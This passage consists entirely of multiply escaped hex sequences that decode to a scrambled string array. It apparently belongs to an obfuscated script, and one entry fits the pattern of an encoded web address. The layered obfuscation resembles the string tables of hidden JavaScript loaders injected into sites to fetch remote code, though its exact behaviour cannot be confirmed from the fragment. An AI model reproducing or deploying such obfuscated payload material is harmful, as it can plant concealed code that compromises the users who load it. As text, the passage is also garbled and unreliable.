c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x61\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x34\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x33\x4f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x33\x4f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x58\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x34\x61\x5c\x5c\x5c\x5c\x34\x56\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x34\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x33\x4e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c